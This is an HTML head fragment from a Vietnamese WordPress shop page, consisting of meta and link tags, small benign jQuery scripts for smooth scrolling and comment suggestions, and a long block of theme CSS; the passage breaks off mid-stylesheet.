<link rel="https://api.w.org/" href="https://mhdvietnam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mhdvietnam.com/wp-json/wp/v2/posts/16299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mhdvietnam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mhdvietnam.com/?p=16299' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://mhdvietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhdvietnam.com%2Fqua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://mhdvietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhdvietnam.com%2Fqua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien%2F&#038;format=xml" />
            <style>
                :root {

                    --isures-sdc-primary:#fb6e2e;--isures-sdc-secondary:#ffffff;                }
            </style>
<!-- Hiệu ứng trượt mượt -->
<script data-minify="1" src="https://mhdvietnam.com/wp-content/cache/min/1/ajax/libs/jquery/3.2.1/jquery.min.js?ver=1721492267"></script>        
<script type="rocketlazyloadscript" LANGUAGE = "Javascript">        
        $(document).ready(function() {
                $("a[href*='#']:not([href='#])").click(function() {
                        let target = $(this).attr("href");
                        $('html,body').stop().animate({
        
                        }, 1000);
                        event.preventDefault();
                });
        });
</script>
<script type="rocketlazyloadscript">
jQuery(document).ready(function($) {
    $(".text-comment-pt_item").on("click", function(e){
        var text = $(this).text();
        $('#comment').text(text);
    });
});
</script>
<meta name="google-site-verification" content="X3fbfLuPx5j74L-6QpDzVEpJ0B0pP4TTVJmFikEoWdk" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-180x180.png" />
<meta name="msapplication-TileImage" content="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #eaeaea;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 46px}#logo img{max-height: 46px}#logo{width:67px;}.header-bottom{min-height: 29px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.search-form{ width: 57%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f04e23}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 19px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #eaeaea;}/* Color !important */[data-text-color="primary"]{color: #eaeaea!important;}/* Background Color */[data-text-bg="primary"]{background-color: #eaeaea;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #eaeaea;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #eaeaea}.nav-tabs > li.active > a{border-top-color: #eaeaea}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #eaeaea }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #eaeaea }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #eaeaea;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #eaeaea!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#eeee22; }[data-text-bg="secondary"]{background-color: #eeee22;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #eeee22}/* Color !important */[data-text-color="secondary"]{color: #eeee22!important;}/* Border */.secondary.is-outline:hover{border-color:#eeee22}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #eeee22!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #c1c1c1}.success-color, .success.is-link, .success.is-outline{color: #c1c1c1;}.success-border{border-color: #c1c1c1!important;}/* Color !important */[data-text-color="success"]{color: #c1c1c1!important;}/* Background Color */[data-text-bg="success"]{background-color: #c1c1c1;}body{color: #1e1e1e}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.breadcrumbs{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #cccccc;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}a{color: #111111;}a:hover{color: #0e69e1;}.tagcloud a:hover{border-color: #0e69e1;background-color: #0e69e1;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #ffeee8!important }.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.absolute-footer, html{background-color: #f9f9f9}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 47px}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */@font-face {font-family: 'SF Pro Display';src: url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.eot'); src: url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.eot?#iefix') format('embedded-opentype'),url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.woff2') format('woff2'),url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.woff') format('woff'),url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.ttf') format('truetype'); font-weight: normal;font-style: normal; font-display: swap; } @font-face{font-family: 'SVN-Ballarea Typeface';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/SVN-Ballarea Typeface.otf') format('truetype');}@font-face{font-family: 'UTM HelvetIns';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM HelvetIns.ttf') format('truetype');}@font-face{font-family: 'UTM AvoBold';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM AvoBold.ttf') format('truetype');}@font-face{font-family: 'UTM A&S Heartbeat';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM A&S Heartbeat.ttf') format('truetype');}h1,h2,h3,h4,h5,h6{font-family:"SF Pro Display", sans-serif; font-weight:bold}body, html, .header-main .nav > li > a, .devvn-popup-quickbuy{font-family:"SF Pro Display", sans-serif; font-weight:normal}.header-bottom-nav > li > a {color: black;font-weight: normal;font-family: "SF Pro Display", sans-serif;font-size: 16px;}.nav-spacing-xlarge>li {margin: 0 14px;} .buycart {position: absolute;bottom: 0;width: 100%;text-align: center;margin: 0 auto;margin: 0px!important;padding: 0px!important;border: none!important;opacity: 0;}.add-to-cart-button {display: inline-block;float: none;width: 100%;}a.add_to_cart_button:before {content: "e908";font-family: 'fl-icons'!important;speak: none!important;margin: 0;padding: 0;display: inline-block;font-style: normal!important;font-weight: normal!important;font-variant: normal!important;text-transform: none!important;position: relative;line-height: 1.2;padding-right: 5px;}li.header-search-form input.search-field {background-color: transparent;box-shadow: none;border: 1px solid #ededed;font-weight: 400;font-style: italic;font-size:15px;}.searchform .button.icon i {color: #333;}.icon-user:before {background: url(/wp-content/uploads/2020/07/fds-1.png);background-repeat: no-repeat;background-size: 26px;font-size: 28px;color: #ffe1e100;}.icon-heart-o:before {color: #e42981;font-size: 23px;}.header-nav.nav-right li a i{display:block; text-align:center; width:100%}.header-nav.nav-right li a span{color: black;font-size: 15px;text-transform: none;display:block; width:100%; text-align:center}.icon-shopping-bag:before {background: url(/wp-content/uploads/2022/09/re-2.png);background-repeat: no-repeat;background-size: 26px;font-size: 28px;color: #ffe1e100;}.icon-heart-o:before {background: url(/wp-content/uploads/2022/07/login-icon-copy-organe.png);background-repeat: no-repeat;background-size: 26px;font-size: 28px;color: #ffe1e100;}.woocommerce-mini-cart__empty-message{color:white}.nav-column>li>a:hover{font-weight: bolder;}.nav-dropdown>li>a:hover{font-weight: bolder;}.nav-dropdown.nav-dropdown-default>li>a { font-size: larger;} .nav-dropdown.nav-dropdown-default>li>a{border-bottom:none}.header-button a span{line-height: 31px;color: white !important;}.tieu-chi-section .col{padding-bottom:0}.tieu-chi-section .icon-box h3{margin-bottom:0px}.badge{height:25px}.add-to-cart-button a{line-height: 31px !important;letter-spacing:0; width: 100%;background: #fd659fc7 !important;border: none !important;color: white !important;}.product-small .product-title{margin-bottom:8px}.product-small.box .price span.amount, .product-small.box .price ins span{color:#f04e23; font-size:16px;font-weight:normal}.product-small.box .product-title a:hover{color:#288ad6}.section-title-center{margin-bottom:0}.section-title-center span { color: #f04923;font-size: 30px;}.section-title b { opacity: .08;background-color: #464646;}.product-small.box .product-title a {text-align: left;color:#525252;font-size:11px}.badge-container .badge-inner{background:#f04923; border-radius:10px; font-size:15px; font-weight:normal; width:50px !important; height:20px !important; padding:0; line-height:10px; min-height:20px}.wishlist-button{border: none !important;background: white !important;color: white !important;}button.is-outline {line-height: 32px;}.product-small.box .price del span, .product-small.box .price{color:gray !important; font-size:14px !important;}.trang-diem-section .col{padding-bottom:0}.tabbed-content ul li a{padding: 0px 15px;border: 1px solid #f04923;color: #f04923;letter-spacing: 0;text-transform: none;}.thuong-hieu-section .large-4{flex-basis:20%; max-width:20%}.thuong-hieu-section img{border-radius:8px}.thuong-hieu-section .flickity-prev-next-button svg, .danh-muc-section .flickity-prev-next-button svg, .tin-tuc-section .flickity-prev-next-button svg{background: white;box-shadow: 2px 2px 20px #00000029;border-radius: 99%;color: #fd659f;}.list-post .post-item .post-title:hover{color:rgb(253, 101, 159)}.tin-tuc-section .col{padding-bottom:0}.list-post .post-item .box-image{border-radius:8px}.list-post .post-item a:hover{color:black}.tin-tuc-section .is-divider{color:rgb(253, 101, 159)}.tabbed-content ul li{margin:0 15px}.danh-muc-section .product-category.col .box-image{border-radius:8px}.video-section .col{padding-bottom:0}.thong-tin-them-section .icon-box h3{margin-bottom: 0;color: #ff2d7f;}.thong-tin-them-section .col{padding-bottom:0}.thong-tin-them-section .icon-box .icon-box-text p{margin-bottom:10px}a.back-to-top{background:#f04923 !important; color:white !important; border:none !important}.danh-muc-section .product-category.col h5{font-size: 18px;letter-spacing: 0;color: #f04923;}#footer{border-top: 1px solid #e6e6e6;}.top-footer .col, .bottom-footer .col{padding-bottom:0}.info-prod.prod-price.freeship .title {margin-bottom: 19px;line-height: 27px;padding-left: 20px;background: url(/wp-content/uploads/2020/07/checked_green-1.png) 0 4px no-repeat;display: inline-block;font-size: 15px;}.info-prod.prod-price.freeship {background: #f9f7f7;margin-top: 0px !important;font-size: 14px;border: 1px solid #f7f7f7;width: 100%;display: block;padding: 15px 8px;margin: 0 0 15px;border-radius: 3px;float: right;}.single-product #product-sidebar {padding-left:0;padding-bottom: 0;}.product-gallery, .product-thumbnails .col {padding-bottom: 0 !important;}.widget img{width:100%; border-radius:8px}.single-product .product-info{padding-top:0; padding-bottom:0}.single-product .product-info .product-title{font-size:14px}.pwb-single-product-brands {padding-top: 0;color: #1dab25;}.secondary.is-underline, .secondary.is-link, .secondary.is-outline, .stars a.active, .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before, .color-secondary{color: #ffca00;}.single-product .product-info .price span.amount, .single-product .product-info ins span{color: #eb1000;font-size: 20px;}.single-product .product-info .price, .single-product .product-info del span{color: gray !important;font-size: 11px !important;}.single-product .product-info{border-right:none}.single-product .product-short-description {font-size: 11px;border: 0px solid #efefef;padding: 0px;border-radius: 5px;margin-bottom: 11px;}.single-product .product-short-description ul { margin-bottom:0}.single-product .product-short-description ul li{margin-bottom:3px}.variations td.label{font-size:16px}.button-variable-item span{font-size:15px}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {box-shadow: 0 0 0 2px rgb(240 73 34);color: #f04922;height: auto;}.woocommerce-variation-price {border-top: 0;font-size: .8em;padding: 0;}.single_add_to_cart_button{margin-bottom:0; text-transform:none; letter-spacing:0; border-radius:5px}form{margin-bottom:0}.product-summary .quantity{margin-bottom:0}.san-pham-lien-quan {background: #f1f1f1;padding: 30px 0;}.related {border-top: none;}.related h3 {padding-top: 0;margin: 0;text-transform: none;letter-spacing: 0;}.related .yith-wcwl-add-button, .archive .yith-wcwl-add-button{display:none}.blog-archive h1.page-title {text-transform: none;letter-spacing: 0;font-size: 23px;}#breadcrumbs {margin-bottom: 10px;font-size: 15px;}.blog-archive .archive-page-header .large-12 {text-align: left;padding-bottom: 0px;}.blog-archive .badge {top: 10px !important;left: 10px !important;}.blog-archive .badge .badge-inner {border-radius: 4px;background: #f30213 !important;font-weight: normal;font-size: 14px;color: white;border: none;}.related .product-small .box-text{background:white; padding:10px 7px}.related .product-small .product-title{height: 39px;overflow: hidden; margin-bottom:10px}.thong-bao {background: #f0f2f5;padding: 10px;margin-bottom: 10px;border-radius: 4px;font-size: 15px;color: #000000;margin-top: 8px;}a.devvn_buy_now_style {margin-bottom: 0;display: inline-block !important;border-radius: 0;background: #fb7716;font-weight: normal;text-transform: none;font-size: 15px;border-radius: 4px;}.form-dien-thoai {margin-bottom: 15px;background: #f9f7f7;padding: 15px;border-radius: 5px;}.form-dien-thoai label {background: url(/wp-content/uploads/2020/07/icon-phone-copy.png) left top no-repeat;padding: 0 5px 0 52px;margin: 0px;text-align: left;font-weight: 400;font-size: 14px;color: #252525;margin-bottom: 11px;}.thong-bao ul{margin-bottom:0}.variations{margin-bottom:0}.form-dien-thoai input[type='tel'] {margin-bottom: 0;border-radius: 0;box-shadow: none;border: none;}.form-dien-thoai .form-sdt .left {float: left;width: 85%;display: inline-block;}.form-dien-thoai .form-sdt .right {width: 15%;float: left;display: inline-block;}.clearboth{clear:both}.form-dien-thoai .wpcf7 input[type='submit'] {border-radius: 0 !important;text-align: left;margin: 0;padding: 0 10px;}.nav-tabs+.tab-panels { border: 1px solid #f1f1f1;padding: 5px 10px 0px 15px;border-radius: 5px;} .single-product .woocommerce-tabs h2{font-size:20px}.single-product .woocommerce-tabs h3{font-size:19px}.single-product .woocommerce-tabs h4{font-size:18px}.single-product .woocommerce-tabs h5{font-size:17px}.devvn-popup-title, .popup-customer-info-group .devvn-order-btn{background:#ed4822}.single-product .tabbed-content ul li.active a{border-top-color: #1d2327;border-bottom: none !important;border:1px solid #f1f1f1; color:#000}.single-product .tabbed-content ul li a{padding: 6px 15px;border: none;color: gray;}.single-product .chia-cot-sp {display: inline-block;width: 100%;clear: both;}.chia-cot-sp .left {padding-top: 20px;width: 77%;float: left;display: inline-block;padding-right: 10px;}.chia-cot-sp .right {padding-top: 20px;width: 23%;float: right;display: inline-block;padding-left: 10px;}.product-footer .woocommerce-tabs {margin-bottom:15px;padding: 0;border-top: 0;}ul.product_list_widget li {padding: 5px 5px 5px 70px;}.widget ul {border: 1px solid #ececec;}.product_list_widget, .product_list_widget del span {color: gray !important;font-size: 15px !important;}.product_list_widget span.amount, .product_list_widget ins span {color: #eb1000;}ul.product_list_widget li img {margin-left: 5px;border-radius: 99%;}span.widget-title {margin-bottom: 10px;display: block;font-weight: 600;text-transform: none;letter-spacing: 0;font-size: 18px;}nut-buy {border: 1px solid #ececec;border-radius: 5px;box-shadow: 2px 2px 10px #00000012;padding: 10px;text-align: center;} #nut-buy img {border-radius: 99%;margin-bottom: 10px;border: 4px solid #d1f1ff;}#nut-buy h3 {font-size: 17px;}#nut-buy .price {margin-bottom: 10px;}#nut-buy .price .del {text-decoration: line-through;color: gray;font-size: 14px;}#nut-buy .price .ins {color: #d12258;font-size: 18px;margin-left: 10px;}.blog-archive .post-item a:hover{color:black;}.blog-archive .post-item .post-title:hover{color:#e32980}.blog-archive .post-item .box-image{border-radius:8px}.recent-blog-posts {padding: 7px 10px;}span.widget-title {margin-bottom: 10px;display: block;font-weight: 600;text-transform: none;letter-spacing: 0;font-size: 18px;}.widget .is-divider {display: none;}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-single .large-3{padding-left:0}.xem-them .tieu-de-xem-them{font-size: 19px;font-weight: bold;margin-bottom: 10px;display: block;}.xem-them ul li a{font-weight:bold}.xem-them ul li{margin-bottom:3px}.blog-single .blog-share .is-divider{display:none}.blog-single .blog-share{text-align:left}footer.entry-meta {font-size: 15px;}.bai-viet-lien-quan{margin-top:20px}.bai-viet-lien-quan h3{font-size:19px}.bai-viet-lien-quan .list-bai-viet{display:inline-block; width:100%; clear:both}.bai-viet-lien-quan ul li {list-style: none;width: 25%;color: graytext;float: left;padding-left: 4px;padding-right: 5px;}.bai-viet-lien-quan h4 {font-size: 15px;color: black;line-height: 19px;padding-top: 7px;height: 64px;overflow: hidden;font-weight:normal}.bai-viet-lien-quan ul li h4:hover{color:#e32980}.page-right-sidebar .large-3{padding-left:8px; border-left:none} .page-right-sidebar .large-9{border-right:none}h1.entry-title.mb {margin-bottom: 20px;text-transform: none;letter-spacing: 0;}.bai-viet-lien-quan .list-bai-viet li .box-image{display:block;margin-bottom:10px}.bai-viet-lien-quan .list-bai-viet li .box-image img{border-radius:5px; height:150px; object-fit:cover}.ladi-wraper {min-height: 0vh !important;}img.aligncenter.wp-image-1117.size-medium {max-width: 150px;}footer#footer {line-height: 30px;}.nav-dropdown { min-width: max-content;}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a { border-bottom: 0px solid #ececec;}.nav-dropdown>li>a{color:black;font-weight:bolder}.single_add_to_cart_button.button {background-color: #ffeee8!important;color: #f04923;border: 1px solid #f04923;}.woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations td label {margin: 0 0px;}.variable-item.button-variable-item {height: auto;}/*Menu dọc chỉnh chữ*/#mega-menu-title {width: 240px;background: #fdd504; /*Màu nền danh mục SP chèn mã màu khác tại đây*/text-transform: uppercase;}#mega-menu-title {width: 240px;text-transform: uppercase;color:#000;}#mega_menu a:hover {width: 240px;}#menu-item-716.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-716 {width: 250px;}#mega_menu.sf-menu.sf-vertical.sf-js-enabled.sf-arrows {width: 240px;}#mega-menu-wrap.ot-vm-hover {width: 0px;}.nav.header-nav.header-bottom-nav.nav-center.nav-uppercase {left: 10px;}#mega-menu-wrap{width:240px;background:#fdd504;}#wide-nav>.flex-row>.flex-left {width: 50%;}.product-small.box .box-image {border: 0px solid #efefef;}.has-shadow>.col>.col-inner {border-radius: 4px;}.box{border-radius: 4px;}.product-small.box .box-image { border-radius: 4px; }.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {padding: 0.3rem;}.posted-on {margin-right:10px;}.entry-meta i{margin-right:10px;}.bh3n span{padding-left: 15px;}.bh3n:before {content: '';height: 49px;position: absolute;width: 49px;background-image: url(https://mhdvietnam.com/wp-content/uploads/2022/11/Group-3-100.png);background-size: cover;top: -17px;left: -54px;scale: 70%;} .label-custom{font-size: 12px;font-weight: 700;color: white;text-transform: uppercase;padding: 3px 8px;height: 26px;background-color: #EA6423;position: absolute;top: 15px;left: 15px;border-radius: 5px;box-shadow: 1px 1px 10px -5px #333;}.label-custom.km{background-color: #657bd2;}.label-custom.bcn{background-color: #0d1620;}.woo-variation-swatches .variable-items-wrapper {padding: 0 10px;}.back-to-top {bottom: 140px;right: 21px;}.section-title b {opacity: .0;}.product-small.box .price span.amount, .product-small.box .price ins span {font-size: 13px;}.has-shadow .box-text {padding-left: 0.6em;padding-right: 0.6em;}ul.product_list_widget {padding-left: 1px;}div#divFLRALeft {margin-top: 150px;}div#divFLRARight {margin-top: 150px;}#dot {width: 10px;height: 10px;background-color: #f33;border-radius: 100%;position: absolute;left: 0;top: 50%;margin: 0px -25px 0px -25px;display: block;}#dot .ping {border: 1px solid #f33;width: 10px;height: 10px;opacity: 1;background-color: rgba(238,46,36,.2);border-radius: 100%;-webkit-animation-duration: 1.25s;animation-duration: 1.25s;-webkit-animation-name: sonar;animation-name: sonar;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: linear;animation-timing-function: linear;display: block;position: absolute;top: 0;}@-webkit-keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(4);transform:scale(4);opacity:0}}@keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(4);transform:scale(4);opacity:0}}.box-text.box-text-products {height: 124px !important;background-color: white;height: 95px;padding: 4px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;}.row.large-columns-6.medium-columns-3.small-columns-2.row-small.flatsome-ultils-mh-ux {padding-bottom: 6px;}a.button.primary.flatsome-utils-loadmore-btn {text-transform: capitalize;background: white;color: #0555a1;font-size: 10px;font-weight: 100;width: 812px;border-radius: 5px;} .tabbed-content ul li a {border: 0px solid #f04923;}button#getclick1 {padding: 0px 10px 0px 10px;width: 183.33px!important;}.tabbed-content ul li a { padding: 5px;}h5.post-title.is-large {text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;}.woo-variation-gallery-thumbnail-slider.woo-variation-gallery-thumbnail-columns-4.slick-initialized.slick-slider {margin-top: 5px;}.woo-variation-gallery-thumbnail-slider.woo-variation-gallery-thumbnail-columns-4 {margin-top: 5px;}.page-title-inner {min-height: 0px;}.tabbed-content ul li a {color: #6e6e6e;}.section-title-normal {border-bottom: 0px;}.btn-san.lazada-san {margin-top: 10px;background: #10156e;}.btn-san.tiki-san {background: #1a94ff;}.qty-text{display: inline-flex;height: 40px;align-items: center;}.viewed_pt{text-align: center;background: #f6f6f6;padding: 5px 0;}.viewed_pt span{color: red;font-weight: bold;}.button, input[type=submit], input[type=submit].button, input[type=reset].button, input[type=button].button { color: #f04e23;}#wrapper>.section .col{padding:0}.text-center .quantity, .quantity { margin-right: 0em;}.btn-san.shop-san { margin-left: 3px;}.secondary, .checkout-button, .button.checkout, .button.alt { margin-left: 5px;padding: 0px 5px;}.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {width: auto!important;}.listgroup span { display: block;line-height: 1.3em;font-size: 13px;color: #037540;text-align: center;padding: 0 5px;}.listgroup img {display: block;width: 45px;height: 53px;margin: 0 auto 5px;}.listgroup a {float: left;margin-bottom: 10px;width: 10%;text-align: center;}.listgroup {display: block;overflow: hidden;}.namegroup {display: block;overflow: hidden;font-size: 14px;font-weight: 600;padding: 10px;}.group-baoan {display: block;overflow: hidden;margin: 10px 0;background: #fff;border-radius: 4px;}.col {padding: 0;}.header-main .search-form {width: 295px;}.current_locate:after {content: '';border-top: 6px solid #fff;border-left: 3px solid transparent;border-right: 3px solid transparent;display: inline-block;margin-left: 6px;position: relative;top: 20px;}.header-main li.html.custom a {padding: 0;}.logo-center .logo {margin: 0px 20px;order: 2;text-align: center;}.current_locate svg {display: block;width: 30px;height: 30px;margin-right: 5px;}.current_locate {line-height: 15px;display: flex;height: auto;text-align: left;background: #cc492a;padding: 0px 10px 0px 4px;border-radius: 3px;width: 133px;color: white;text-transform: none;font-weight: 400;}.header-main .nav > li > a {font-weight: 700;font-style: normal;}.cart-item {background: rgba(19,18,24,.16);color: white;padding: 0px 4px !important;height: 36px;}.header-vertical-menu__opener {align-items: center;background-color: #ffffff;display: flex;flex-direction: row;font-size: .9em;font-weight: 500;height: 38px;justify-content: space-between;padding: 12px 15px;width: 250px;color: #666 !important;border-top-left-radius: 5px;border-top-right-radius: 5px;margin-top: 7px;}.container {padding-left: 0;padding-right: 0;}.logo-center .flex-left { flex: none;order: 1;}.nav-right {justify-content: left;}.header-search-form-wrapper .form-flat input:not([type=submit]) {background-color: #ffffff;border-color: rgba(0,0,0,.09);box-shadow: none;color: currentColor!important;height: 31px;border-radius: 4px;margin-top: -20px;}.header-main {height: 36px;background: #ed4822;}.header-main li.html.custom {display: block;}.don-hang {display: inline-block;overflow: hidden;line-height: 15px;width: 92px;text-align: center;font-size: 12px;margin: 4px 0px 0px;box-sizing: border-box;}.header-nav.nav-right li a i {display: contents;}.header-nav.nav-right li a span {display: contents;}.container-width, .full-width .ubermenu-nav, .container, .row { max-width: 1100px;}.showroom-info {padding: 10px 15px 5px;border: 1px solid #ccc;margin-top: 15px;}.store-meta {margin-bottom: 0;display: flex;flex-wrap: wrap;align-items: center;margin: 0 !important;}.store-meta img {width: 10px;}.store-meta a {display: flex;font-size: 12px;margin-right: 5px;align-items: center;}.mfp-container #tab_chi-nhánh-cửa-hàng {top: 0;right: 0;left: 0;padding: 10px;max-width: 630px;margin: 0 auto;background: white;max-width: 640px;width: 100%;background-clip: border-box;-webkit-box-shadow: 0 0 3px 0 #dee2e6;box-shadow: 0 0 3px 0 #dee2e6;border-radius: 6px;height: auto;}body, input, button, option, textarea, label, select, legend, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #333;outline: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;text-rendering: geometricPrecision;}.mfp-ready .mfp-close:before {background-color: #333;content: "Đóng";left: -37px;height: 0;position: absolute;font-size: 13px;} .mfp-close {-webkit-backface-visibility: hidden;box-shadow: none;cursor: pointer;font-family: Arial,monospace;font-size: 25px;font-style: normal;font-weight: 300;height: 30px;line-height: 30px;margin: 0!important;min-height: 0;mix-blend-mode: difference;opacity: 0;outline: none;padding: 0;position: fixed;right: 0;text-align: center;text-decoration: none;top: 5px;transform: translateY(50%) translateZ(1px);transition: opacity .6s,transform .6s;width: 40px;z-index: 1046;}.off-canvas-right.mfp-ready .mfp-content {opacity: 1;transform: translate(0);width: 100%;background: white;}.off-canvas-left .mfp-content .off-canvas .sidebar-menu { padding: 30px 0;background: white;} .off-canvas-left .mfp-content, .off-canvas-right .mfp-content { background-color: hsl(0deg 0% 100%);bottom: 0;left: 0;overflow-x: hidden;overflow-y: auto;position: fixed;top: 